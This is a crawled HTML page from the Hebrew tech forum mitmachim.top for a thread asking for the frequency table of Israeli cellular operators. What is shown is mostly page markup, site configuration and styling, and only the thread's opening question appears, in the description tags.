

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mitmachim.top/topic/465/%D7%98%D7%91%D7%9C%D7%AA-%D7%94%D7%AA%D7%93%D7%A8%D7%99%D7%9D-%D7%A9%D7%9C-%D7%9E%D7%A4%D7%A2%D7%99%D7%9C%D7%99-%D7%94%D7%A1%D7%9C%D7%95%D7%9C%D7%A8-%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C
body_size: 375698
content:
<!DOCTYPE html>
<html lang="he" data-dir="rtl" style="direction: rtl;">
<head>
<title>טבלת התדרים של מפעילי הסלולר בישראל | מתמחים טופ - פורום הטכנולוגיה של הציבור החרדי</title>
<meta name="viewport" content="width&#x3D;device-width, initial-scale&#x3D;1.0" />
	<meta name="content-type" content="text/html; charset=UTF-8" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<meta name="mobile-web-app-capable" content="yes" />
	<meta property="og:site_name" content="מתמחים טופ" />
	<meta name="msapplication-badge" content="frequency=30; polling-uri=https://mitmachim.top/sitemap.xml" />
	<meta name="theme-color" content="#ffffff" />
	<meta name="keywords" content="טכנולוגיה,עזרה טכנולוגית,הדרכות טכנולוגיות,מדריכים טכנולוגיים,פלאפונים,נגנים,מחשבים,תוכנות,חשמל,פורום טכנולוגי,מתמחים טופ" />
	<meta name="msapplication-square150x150logo" content="/assets/uploads/system/site-logo.png" />
	<meta name="title" content="טבלת התדרים של מפעילי הסלולר בישראל" />
	<meta property="og:title" content="טבלת התדרים של מפעילי הסלולר בישראל" />
	<meta property="og:type" content="article" />
	<meta property="article:published_time" content="2019-10-07T20:08:05.325Z" />
	<meta property="article:modified_time" content="2019-10-31T17:31:12.802Z" />
	<meta property="article:section" content="רשתות" />
	<meta name="description" content="אני מחפש טבלת התדרים של מפעילי הסלולר בישראל למי יש" />
	<meta property="og:description" content="אני מחפש טבלת התדרים של מפעילי הסלולר בישראל למי יש" />
	<meta property="og:image" content="https://mitmachim.top&#x2F;assets&#x2F;uploads&#x2F;category&#x2F;category-16.png" />
	<meta property="og:image:url" content="https://mitmachim.top&#x2F;assets&#x2F;uploads&#x2F;category&#x2F;category-16.png" />
	<meta property="og:image" content="https://mitmachim.top/assets/uploads/system/og-image.png" />
	<meta property="og:image:url" content="https://mitmachim.top/assets/uploads/system/og-image.png" />
	<meta property="og:image:width" content="220" />
	<meta property="og:image:height" content="233" />
	<meta property="og:url" content="https://mitmachim.top/topic/465/%D7%98%D7%91%D7%9C%D7%AA-%D7%94%D7%AA%D7%93%D7%A8%D7%99%D7%9D-%D7%A9%D7%9C-%D7%9E%D7%A4%D7%A2%D7%99%D7%9C%D7%99-%D7%94%D7%A1%D7%9C%D7%95%D7%9C%D7%A8-%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C" />
	
<link rel="stylesheet" type="text/css" href="/assets/client-rtl.css?v=17a827a3bb7" />
<link rel="icon" type="image/x-icon" href="/assets/uploads/system/favicon.ico?v&#x3D;17a827a3bb7" />
	<link rel="manifest" href="/manifest.webmanifest" crossorigin="use-credentials" />
	<link rel="search" type="application/opensearchdescription+xml" title="מתמחים טופ" href="/osd.xml" />
	<link rel="apple-touch-icon" href="/assets/uploads/system/touchicon-orig.png" />
	<link rel="icon" sizes="36x36" href="/assets/uploads/system/touchicon-36.png" />
	<link rel="icon" sizes="48x48" href="/assets/uploads/system/touchicon-48.png" />
	<link rel="icon" sizes="72x72" href="/assets/uploads/system/touchicon-72.png" />
	<link rel="icon" sizes="96x96" href="/assets/uploads/system/touchicon-96.png" />
	<link rel="icon" sizes="144x144" href="/assets/uploads/system/touchicon-144.png" />
	<link rel="icon" sizes="192x192" href="/assets/uploads/system/touchicon-192.png" />
	<link rel="prefetch" href="/assets/src/modules/composer.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/src/modules/composer/uploads.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/src/modules/composer/drafts.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/src/modules/composer/tags.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/src/modules/composer/categoryList.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/src/modules/composer/resize.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/src/modules/composer/autocomplete.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/templates/composer.tpl?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/language/he/topic.json?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/language/he/modules.json?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/language/he/tags.json?v&#x3D;17a827a3bb7" />
	<link rel="stylesheet" href="https://mitmachim.top/assets/plugins/nodebb-plugin-emoji/emoji/styles.css?v&#x3D;17a827a3bb7" />
	<link rel="prefetch stylesheet" href="/assets/plugins/nodebb-plugin-markdown/styles/monokai.css" />
	<link rel="prefetch" href="/assets/language/he/markdown.json?v&#x3D;17a827a3bb7" />
	<link rel="canonical" href="https://mitmachim.top/topic/465/טבלת-התדרים-של-מפעילי-הסלולר-בישראל" />
	<link rel="up" href="https://mitmachim.top/category/16/רשתות" />
	<link rel="author" href="https://mitmachim.top/user/קובי-ברקאי" />
	
<script>
var config = JSON.parse('{"relative_path":"","upload_url":"/assets/uploads","asset_base_url":"/assets","assetBaseUrl":"/assets","siteTitle":"\u05DE\u05EA\u05DE\u05D7\u05D9\u05DD \u05D8\u05D5\u05E4","browserTitle":"\u05DE\u05EA\u05DE\u05D7\u05D9\u05DD \u05D8\u05D5\u05E4 - \u05E4\u05D5\u05E8\u05D5\u05DD \u05D4\u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9\u05D4 \u05E9\u05DC \u05D4\u05E6\u05D9\u05D1\u05D5\u05E8 \u05D4\u05D7\u05E8\u05D3\u05D9","description":"\u05E4\u05D5\u05E8\u05D5\u05DD \u05DE\u05EA\u05DE\u05D7\u05D9\u05DD \u05D8\u05D5\u05E4, \u05E4\u05D5\u05E8\u05D5\u05DD \u05D4\u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9\u05D4 \u05D4\u05D2\u05D3\u05D5\u05DC \u05D1\u05E6\u05D9\u05D1\u05D5\u05E8 \u05D4\u05D7\u05E8\u05D3\u05D9 \u05D1\u05D9\u05E9\u05E8\u05D0\u05DC","keywords":"\u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9\u05D4,\u05E2\u05D6\u05E8\u05D4 \u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9\u05EA,\u05D4\u05D3\u05E8\u05DB\u05D5\u05EA \u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9\u05D5\u05EA,\u05DE\u05D3\u05E8\u05D9\u05DB\u05D9\u05DD \u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9\u05D9\u05DD,\u05E4\u05DC\u05D0\u05E4\u05D5\u05E0\u05D9\u05DD,\u05E0\u05D2\u05E0\u05D9\u05DD,\u05DE\u05D7\u05E9\u05D1\u05D9\u05DD,\u05EA\u05D5\u05DB\u05E0\u05D5\u05EA,\u05D7\u05E9\u05DE\u05DC,\u05E4\u05D5\u05E8\u05D5\u05DD \u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9,\u05DE\u05EA\u05DE\u05D7\u05D9\u05DD \u05D8\u05D5\u05E4","brand:logo":"&#x2F;assets&#x2F;uploads&#x2F;system&#x2F;site-logo.png","titleLayout":"&#123;pageTitle&#125; | &#123;browserTitle&#125;","showSiteTitle":false,"maintenanceMode":false,"postQueue":0,"minimumTitleLength":10,"maximumTitleLength":255,"minimumPostLength":2,"maximumPostLength":327670,"minimumTagsPerTopic":0,"maximumTagsPerTopic":30,"minimumTagLength":2,"maximumTagLength":50,"undoTimeout":2000,"useOutgoingLinksPage":false,"allowGuestHandles":false,"allowTopicsThumbnail":true,"usePagination":false,"disableChat":false,"disableChatMessageEditing":false,"maximumChatMessageLength":10000,"socketioTransports":["polling","websocket"],"socketioOrigins":"https://mitmachim.top:*","websocketAddress":"","maxReconnectionAttempts":5,"reconnectionDelay":1500,"topicsPerPage":20,"postsPerPage":20,"maximumFileSize":40000,"theme:id":"nodebb-theme-harmony","theme:src":"","defaultLang":"he","userLang":"he","loggedIn":false,"uid":-1,"cache-buster":"v=17a827a3bb7","topicPostSort":"oldest_to_newest","categoryTopicSort":"recently_replied","csrf_token":false,"searchEnabled":true,"searchDefaultInQuick":"titlesposts","bootswatchSkin":"","composer:showHelpTab":true,"enablePostHistory":true,"timeagoCutoff":365,"timeagoCodes":["af","am","ar","az-short","az","be","bg","bs","ca","cs","cy","da","de-short","de","dv","el","en-short","en","es-short","es","et","eu","fa-short","fa","fi","fr-short","fr","gl","he","hr","hu","hy","id","is","it-short","it","ja","jv","ko","ky","lt","lv","mk","nl","no","pl","pt-br-short","pt-br","pt-short","pt","ro","rs","ru","rw","si","sk","sl","sq","sr","sv","th","tr-short","tr","uk","ur","uz","vi","zh-CN","zh-TW"],"cookies":{"enabled":false,"message":"[[global:cookies.message]]","dismiss":"[[global:cookies.accept]]","link":"[[global:cookies.learn-more]]","link_url":"https:&#x2F;&#x2F;www.cookiesandyou.com"},"thumbs":{"size":512},"emailPrompt":1,"useragent":{"isSafari":false},"fontawesome":{"pro":false,"styles":["solid","brands","regular"],"version":"6.7.2"},"activitypub":{"probe":0},"acpLang":"undefined","topicSearchEnabled":false,"disableCustomUserSkins":false,"defaultBootswatchSkin":"","composer-default":{},"emojiCustomFirst":false,"markdown":{"highlight":1,"highlightLinesLanguageList":"[\\"1c\\",\\"abnf\\",\\"accesslog\\",\\"actionscript\\",\\"ada\\",\\"angelscript\\",\\"apache\\",\\"applescript\\",\\"arcade\\",\\"arduino\\",\\"armasm\\",\\"asciidoc\\",\\"aspectj\\",\\"autohotkey\\",\\"autoit\\",\\"avrasm\\",\\"awk\\",\\"axapta\\",\\"bash\\",\\"basic\\",\\"bnf\\",\\"brainfuck\\",\\"c\\",\\"cal\\",\\"capnproto\\",\\"ceylon\\",\\"clean\\",\\"clojure-repl\\",\\"clojure\\",\\"cmake\\",\\"coffeescript\\",\\"coq\\",\\"cos\\",\\"cpp\\",\\"crmsh\\",\\"crystal\\",\\"csharp\\",\\"csp\\",\\"css\\",\\"d\\",\\"dart\\",\\"delphi\\",\\"diff\\",\\"django\\",\\"dns\\",\\"dockerfile\\",\\"dos\\",\\"dsconfig\\",\\"dts\\",\\"dust\\",\\"ebnf\\",\\"elixir\\",\\"elm\\",\\"erb\\",\\"erlang-repl\\",\\"erlang\\",\\"excel\\",\\"fix\\",\\"flix\\",\\"fortran\\",\\"fsharp\\",\\"gams\\",\\"gauss\\",\\"gcode\\",\\"gherkin\\",\\"glsl\\",\\"gml\\",\\"go\\",\\"golo\\",\\"gradle\\",\\"groovy\\",\\"haml\\",\\"handlebars\\",\\"haskell\\",\\"haxe\\",\\"hsp\\",\\"http\\",\\"hy\\",\\"inform7\\",\\"ini\\",\\"irpf90\\",\\"isbl\\",\\"java\\",\\"javascript\\",\\"jboss-cli\\",\\"json\\",\\"julia-repl\\",\\"julia\\",\\"kotlin\\",\\"lasso\\",\\"latex\\",\\"ldif\\",\\"leaf\\",\\"less\\",\\"lisp\\",\\"livecodeserver\\",\\"livescript\\",\\"llvm\\",\\"lsl\\",\\"lua\\",\\"makefile\\",\\"markdown\\",\\"mathematica\\",\\"matlab\\",\\"maxima\\",\\"mel\\",\\"mercury\\",\\"mipsasm\\",\\"mizar\\",\\"mojolicious\\",\\"monkey\\",\\"moonscript\\",\\"n1ql\\",\\"nestedtext\\",\\"nginx\\",\\"nim\\",\\"nix\\",\\"node-repl\\",\\"nsis\\",\\"objectivec\\",\\"ocaml\\",\\"openscad\\",\\"oxygene\\",\\"parser3\\",\\"perl\\",\\"pf\\",\\"pgsql\\",\\"php-template\\",\\"php\\",\\"plaintext\\",\\"pony\\",\\"powershell\\",\\"processing\\",\\"profile\\",\\"prolog\\",\\"properties\\",\\"protobuf\\",\\"puppet\\",\\"purebasic\\",\\"python-repl\\",\\"python\\",\\"q\\",\\"qml\\",\\"r\\",\\"reasonml\\",\\"rib\\",\\"roboconf\\",\\"routeros\\",\\"rsl\\",\\"ruby\\",\\"ruleslanguage\\",\\"rust\\",\\"sas\\",\\"scala\\",\\"scheme\\",\\"scilab\\",\\"scss\\",\\"shell\\",\\"smali\\",\\"smalltalk\\",\\"sml\\",\\"sqf\\",\\"sql\\",\\"stan\\",\\"stata\\",\\"step21\\",\\"stylus\\",\\"subunit\\",\\"swift\\",\\"taggerscript\\",\\"tap\\",\\"tcl\\",\\"thrift\\",\\"tp\\",\\"twig\\",\\"typescript\\",\\"vala\\",\\"vbnet\\",\\"vbscript-html\\",\\"vbscript\\",\\"verilog\\",\\"vhdl\\",\\"vim\\",\\"wasm\\",\\"wren\\",\\"x86asm\\",\\"xl\\",\\"xml\\",\\"xquery\\",\\"yaml\\",\\"zephir\\"]","hljsLanguages":["all"],"theme":"monokai.css","defaultHighlightLanguage":"","externalMark":false},"spam-be-gone":{},"maximumReactions":4,"maximumReactionsPerMessage":4,"enablePostReactions":true,"enableMessageReactions":true,"theme":{"enableQuickReply":false,"enableBreadcrumbs":true,"centerHeaderElements":false,"mobileTopicTeasers":true,"stickyToolbar":true,"topicSidebarTools":false,"topMobilebar":false,"autohideBottombar":true,"openSidebars":false,"chatModals":true},"openDraftsOnPageLoad":false,"question-and-answer":{"defaultCid_1":"off","defaultCid_10":"off","defaultCid_11":"off","defaultCid_12":"off","defaultCid_13":"off","defaultCid_14":"off","defaultCid_15":"off","defaultCid_16":"off","defaultCid_17":"off","defaultCid_20":"off","defaultCid_21":"off","defaultCid_22":"off","defaultCid_23":"off","defaultCid_24":"off","defaultCid_25":"off","defaultCid_26":"off","defaultCid_27":"off","defaultCid_28":"off","defaultCid_29":"off","defaultCid_30":"off","defaultCid_31":"off","defaultCid_33":"off","defaultCid_34":"off","defaultCid_35":"off","defaultCid_36":"off","defaultCid_37":"off","defaultCid_40":"off","defaultCid_41":"off","defaultCid_42":"off","defaultCid_43":"off","defaultCid_44":"off","defaultCid_45":"off","defaultCid_46":"off","defaultCid_47":"off","defaultCid_48":"off","defaultCid_49":"off","defaultCid_5":"off","defaultCid_50":"off","defaultCid_51":"off","defaultCid_52":"off","defaultCid_53":"off","defaultCid_57":"off","defaultCid_6":"off","defaultCid_7":"off","defaultCid_8":"off","defaultCid_9":"off","forceQuestions":"off"},"google-analytics":{"displayFeatures":"off","id":"UA-155094970-1","ga4id":"G-B7QLMTNP0M","useUA":"off"},"sso-google":{"style":"light"},"web-push":{"vapidKey":"BL6Hr_IjQ9aVheEEnUucLgr1WmnFo53cwd-SfhkhNZkn3BqCqEWXSlkHqZS68S1zpxftuXzmmOAIQY6jeSYIcLg"}}');
var app = {
user: JSON.parse('{"uid":-1,"username":"אורח","displayname":"אורח","userslug":"","fullname":"אורח","email":"","icon:text":"?","icon:bgColor":"#aaa","groupTitle":"","groupTitleArray":[],"status":"offline","reputation":0,"email:confirmed":false,"unreadData":{"":{},"new":{},"watched":{},"unreplied":{}},"isAdmin":false,"isGlobalMod":false,"isMod":false,"privileges":{"chat":false,"chat:privileged":false,"upload:post:image":false,"upload:post:file":false,"signature":false,"invite":false,"group:create":false,"search:content":false,"search:users":false,"search:tags":false,"view:users":true,"view:tags":true,"view:groups":false,"local:login":false,"ban":false,"mute":false,"view:users:info":false},"blocks":[],"timeagoCode":"he","offline":true,"lastRoomId":null,"isEmailConfirmSent":false}')
};
document.documentElement.style.setProperty('--panel-offset', `0px`);
</script>

<!--<!DOCTYPE html>-->

<link href="https://fonts.googleapis.com/css?family=Assistant:400,600,700&display=swap&subset=hebrew" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Arimo:400,700&amp;subset=hebrew" rel="stylesheet">

<!--<link rel="stylesheet" href="path/to/font-awesome/css/font-awesome.min.css">-->


<!--<script src="https://use.fontawesome.com/a0f1b78b69.js"></script>-->

<!--<link href="https://fonts.googleapis.com/css?family=Assistant" rel="stylesheet">-->
<!--<link href="https://fonts.googleapis.com/css?family=Arimo" rel="stylesheet">-->
<!--<link href="https://fonts.googleapis.com/css?family=Heebo" rel="stylesheet">-->
<!--<link href="https://fonts.googleapis.com/css?family=Alef" rel="stylesheet">-->
<!--<link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">-->
<!--<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">-->
<!--<link href="https://fonts.googleapis.com/css?family=Rubik" rel="stylesheet">-->


<!-- <script src="https://cdn.enable.co.il/licenses/enable-L7526nb7mlxaj0g-1220-18119/init.js"></script> -->



<style>@charset "UTF-8";
[component="post/header"] {
  display: block;
}

html[data-dir=ltr] .dropdown-left .dropdown-menu {
  --bs-position: start;
}
html[data-dir=ltr] .dropdown-right .dropdown-menu {
  --bs-position: end;
}

html[data-dir=rtl] .dropdown-left .dropdown-menu {
  --bs-position: end;
}
html[data-dir=rtl] .dropdown-right .dropdown-menu {
  --bs-position: start;
}
html[data-dir=rtl] .dropdown .dropdown-menu {
  --bs-position: end;
}

.alt-register-block {
  display: none !important;
}

html[data-dir=rtl] .text-break {
  word-wrap: break-word !important;
  word-break: break-word !important;
}

[component="topic/browsing-users-label"] {
  width: -webkit-fill-available;
  color: transparent !important;
  position: relative;
}
[component="topic/browsing-users-label"]::before {
  position: absolute;
  right: 0;
  content: "צופים בנושא זה כעת";
  color: var(--bs-secondary-color) !important;
}
[component="topic/browsing-users-label"]::selection {
  background: transparent;
}

:root {
  --forom-color: #74c4e9;
}

div[component="post/content"] {
  font-family: "Assistant";
  font-size: 16px;
  font-weight: 600;
}

p {
  direction: rtl;
  font-family: "Assistant";
}

.markdown-highlight {
  direction: ltr;
  text-align: left;
}

td.hljs-ln-line.hljs-ln-numbers {
  padding-right: 1rem;
  opacity: 0.5;
}

.markdown-highlight .hljs {
  display: block;
}

[component="copy/code/btn"] {
  right: 0;
  left: auto !important;
  margin: 0.5rem 1rem;
}

[component="copy/code/btn"]:hover {
  color: var(--forom-color);
  border-color: var(--forom-color);
}

pre {
  direction: ltr;
  text-align: left;
}

code {
  direction: ltr;
}

pre code {
  direction: ltr;
  text-align: left;
}

[data-pid="278"] > .content,
[data-pid="277"] > .content,
[data-pid="280"] > .content,
[data-pid="7682"] > .content,
[data-pid="281"] > .content {
  text-align: left;
  float: left;
  direction: ltr;
}

body::-webkit-scrollbar {
  width: 12px;
  height: 12px;
}

body::-webkit-scrollbar-thumb {
  position: absolute;
  left: 100px;
  background-color: #99ceff;
  border-radius: 4px;
}

::-webkit-scrollbar {
  background-color: #e6f9ff;
  border-radius: 4px;
  margin-bottom: 4px;
  padding-bottom: 5px;
  width: 7px;
  height: 7px;
}

::-webkit-scrollbar-thumb {
  background: #99ceff;
  border-radius: 100px;
  width: 11px;
}

body::-webkit-scrollbar:hover {
  width: 12px;
}

::-webkit-scrollbar:hover {
  width: 12px;
}

a:hover {
  text-decoration: none;
}

div[component="post/signature"] {
  display: none;
}

div[component="post/signature"][data-uid="1"] {
  display: block;
}

div[component="post/signature"][data-uid="228"] {
  display: block;
}

div[component="post/signature"][data-uid="19359"] {
  display: block;
}

div[component="post/signature"][data-uid="2009"] {
  display: block;
}

div[component="post/signature"][data-uid="1147"] {
  display: block;
}

div[component="post/signature"][data-uid="22275"] {
  display: block;
}

div[component="post/signature"][data-uid="40"] {
  display: block;
}

div[component="post/signature"][data-uid="54"] {
  display: block;
}

div[component="post/signature"][data-uid="1753"] {
  display: block;
}

div[component="post/signature"][data-uid="439"] {
  display: block;
}

div[component="post/signature"][data-uid="2728"] {
  display: block;
}

div[component="post/signature"][data-uid="9931"] {
  display: block;
}

div[component="post/signature"][data-uid="566"] {
  display: block;
}

div[component="post/signature"][data-uid="14121"] {
  display: block;
}

div[component="post/signature"][data-uid="2078"] {
  display: block;
}

div[component="post/signature"][data-uid="200"] {
  display: block;
}

.timeline-event {
  display: none !important;
}

[component="post/actions"] [component="post/quote"] {
  display: none !important;
}

#home-page > .truncate-open.text-nowrap.align-items-center.gap-2.d-flex > .position-relative {
  content: url("/favicon.ico");
  width: auto;
  height: 36px;
  margin: auto -7px;
}

#home-page > .truncate-open.text-nowrap.align-items-center.gap-2.d-flex > .text-truncate.fw-semibold.visible-open.small.nav-text {
  margin-right: 2px;
}

@media (min-width: 768px) {
  li[component="categories/category"] {
    margin-top: 25px;
    box-shadow: 0px 0px 5px 1px rgba(211, 211, 211, 0.85);
    border-radius: 9px;
    margin-left: -1%;
    margin-right: -1%;
  }
  .row.category-children > span.small.category-children-item > .gap-1.align-items-start.d-flex {
    border: solid;
    border-color: #cccccc;
    border-width: 1px;
    border-radius: 4px;
    padding: 0 0 0 0.6rem;
    font-size: 16px;
    height: 1.8rem;
    overflow: hidden;
    margin-left: 19px;
    width: fit-content;
  }
  li[component="category/topic"],
  li[component="categories/category"] {
    padding-right: 10px;
    padding-left: 10px;
    box-shadow: 0px 0px 0px 0.4px rgba(211, 211, 211, 0.85);
    border-radius: 3px;
    margin-bottom: 1rem;
  }
}
[component="topic/moved"] {
  display: none !important;
}

[component=bottombar] {
  z-index: 0;
}

@media (min-width: 992px) {
  nav[component=pagination] {
    z-index: 10;
    position: sticky;
    padding: 4px 4px 1px;
    bottom: -10px;
    background: rgba(255, 255, 255, 0.5);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    width: fit-content;
    margin-left: auto;
    margin-right: auto;
    border-radius: 10px;
  }
}
@media (min-width: 992px) {
  div[component="post/content"] {
    margin: 2rem 3rem 1.2rem 0 !important;
    font-size: 17px;
    line-height: 1.7;
  }
}
[component="topic/thumb/list"] > a {
  display: none !important;
}

[component="topic/thumb/list"] > a:first-of-type {
  display: inline-block !important;
}

li[component=post].pt-4 {
  padding-top: 0.1em !important;
}

.sticky-top[style="top:6rem;  z-index:1;"] {
  top: 9rem !important;
}

li[component=post] {
  margin-bottom: 1rem;
}

li[component=post] > div.d-flex {
  margin: 0.75rem;
}

div[component="post/signature"] {
  padding: 1rem 0.75rem 0;
  margin-bottom: 0.5rem !important;
}

div[component="post/signature"] p {
  margin: 0;
}

[component="post/actions"] {
  padding-top: 0.5rem;
  opacity: 1 !important;
}

[component="user/status"] {
  z-index: 0 !important;
}

blockquote {
  font-size: 85%;
  color: gray;
  font-style: italic;
  max-height: 450px;
  overflow-y: auto;
}

.topic .posts .content blockquote img,
.preview blockquote img {
  display: none !important;
}

.img-markdown {
  margin: 0.75rem !important;
  max-height: 50vh;
  --b: 2px;
  --c: #0000 25%, #9b9b9b 0 !important;
  padding: 10px !important;
}

.card.card-body.spoiler {
  padding-bottom: 3px;
}

[component="post/parent"] {
  margin-right: 3rem !important;
}

[component="topic/quickreply/container"] {
  display: none !important;
}

@media (min-width: 992px) {
  div:has(> div > [component="post/header"]) {
    position: sticky;
    top: 0rem;
    background-color: white;
    z-index: 3;
    padding: 0.25rem 0;
  }
  .d-flex.sticky-top.mt-4 {
    top: 10rem !important;
  }
  #content > div.d-flex.flex-column.gap-3 > div.d-flex.flex-wrap {
    position: sticky;
    top: 0rem;
    background-color: white;
    z-index: 3;
    padding: 0.25rem 0;
  }
  #content > div.d-flex.flex-column.gap-3 > div.d-flex {
    padding: 0px 30px 9px 30px;
    background-color: rgba(255, 255, 255, 0.9);
    backdrop-filter: blur(5px);
    top: -87px;
    transition: top 0.5s ease-in;
    border: 1px solid #ececec;
    border-radius: 9px;
    margin-bottom: 25px;
    z-index: 4;
  }
  #content > div.d-flex.flex-column.gap-3 > div.d-flex:after {
    content: "כותרת נושא";
    padding: 0px 13px 0px 8px;
    color: #fff;
    font-size: 0.8em;
    width: 95px;
    height: 18px;
    border-radius: 0px 0px 60px 60px;
    background-color: #4582ec;
    position: absolute;
    left: 50%;
    bottom: -19px;
  }
  #content > div.d-flex.flex-column.gap-3 > div.d-flex:hover {
    top: 0px;
  }
  .topic.col-lg-12 .sticky-tools {
    top: 4.3rem !important;
  }
}
#content > div.d-flex.flex-column.gap-3 > div.topic-info.d-flex.gap-2.align-items-center.flex-wrap > a > span,
.border.px-1.badge {
  border-color: #dee2e6 !important;
  color: var(--forom-color) !important;
  font-weight: 400;
  font-size: 0.8rem;
}

[component="post/upvote"] i:before {
  border-radius: 5px;
  background-image: url("https://mitmachim.top/assets/uploads/system/like.png");
  background-size: 20px 20px;
  display: inline-block;
  width: 20px;
  height: 20px;
  content: "";
  filter: grayscale(100%);
}

[component="post/upvote"].upvoted i:before {
  border-radius: 5px;
  background-image: url("https://mitmachim.top/assets/uploads/system/like.png");
  background-size: 20px 20x;
  display: inline-block;
  width: 20px;
  height: 20px;
  content: "";
  filter: grayscale(0%);
}

[component="post/downvote"] i:before {
  border-radius: 5px;
  background-image: url("https://mitmachim.top/assets/uploads/system/unlike.png");
  background-size: 20px 20px;
  display: inline-block;
  width: 20px;
  height: 20px;
  content: "";
  filter: grayscale(100%);
}

[component="post/downvote"].downvoted i:before {
  border-radius: 5px;
  background-image: url("https://mitmachim.top/assets/uploads/system/unlike.png");
  background-size: 20px 20x;
  display: inline-block;
  width: 20px;
  height: 20px;
  content: "";
  filter: grayscale(0%);
}

[component="post/upvote"].upvoted:hover {
  background-color: unset !important;
}

[component="post/upvote"] {
  background-color: unset !important;
}

[component="post/downvote"].downvoted:hover {
  background-color: unset !important;
}

[component="post/downvote"] {
  background-color: unset !important;
}

[component=composer] {
  width: auto;
  margin-left: 52px;
}

div.account-content.flex-grow-1.ps-md-2.ps-lg-3.ps-xl-4 > div.d-flex {
  position: sticky;
  top: 0;
  padding: 1rem 1rem;
  z-index: 1;
  backdrop-filter: blur(10px);
  border-bottom: 1px black solid;
}

.page-user [component="post/content"] {
  max-height: 10rem;
  overflow-x: auto;
}
.page-user [component="post/content"] img {
  display: none !important;
}
.page-user [component="post/content"] pre {
  display: none !important;
}

[component="chat/messages"] {
  max-height: 88vh;
}</style>

</head>
<body class="page-topic page-topic-465 page-topic-טבלת-התדרים-של-מפעילי-הסלולר-בישראל template-topic page-topic-category-16 page-topic-category-רשתות parent-category-7 parent-category-16 page-status-200 theme-harmony user-guest skin-noskin">
<a class="visually-hidden-focusable position-absolute top-0 start-0 p-3 m-3 bg-body" style="z-index: 1021;" href="#content">דילוג לתוכן</a>

<div class="layout-container d-flex justify-content-between pb-4 pb-md-0">
<nav component="sidebar/left" class=" text-dark bg-light sidebar sidebar-left start-0 border-end vh-100 d-none d-lg-flex flex-column justify-content-between sticky-top">
<ul id="main-nav" class="list-unstyled d-flex flex-column w-100 gap-2 mt-2 overflow-y-auto">


<li class="nav-item mx-2 " title="חוקי הפורום">
<a class="nav-link navigation-link d-flex gap-2 justify-content-between align-items-center "  href="https:&#x2F;&#x2F;mitmachim.top&#x2F;topic&#x2F;5489" id="laws" aria-label="חוקי הפורום">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">

<i class="fa fa-fw fa-navicon" data-content=""></i>
